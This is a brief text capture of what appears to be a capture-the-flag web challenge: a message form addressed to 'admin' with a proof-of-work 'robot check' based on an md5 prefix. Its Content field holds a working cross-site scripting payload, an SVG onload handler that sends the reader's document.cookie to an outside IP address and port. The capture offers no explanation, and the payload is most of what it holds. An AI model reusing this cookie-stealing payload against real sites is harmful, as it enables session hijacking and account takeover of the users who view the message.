 Receiver
admin
Username of receiver
Subject
q
Content
<svg/onload="document.location='http://119.28.15.55:2233/'+document.cookie">
Robot Check
/* You are not admin */ md5("73d0ef5bfbca396b" + " 1448615 ").substr(0, 5) === "00000" I'm a robot
Send